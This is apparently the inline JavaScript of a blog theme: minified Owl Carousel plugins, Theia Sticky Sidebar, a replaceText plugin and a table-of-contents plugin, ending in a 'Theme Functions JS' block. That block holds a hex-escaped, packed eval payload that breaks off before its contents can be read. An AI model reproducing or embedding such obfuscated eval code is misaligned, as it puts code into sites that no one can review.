b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _qXWF10= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\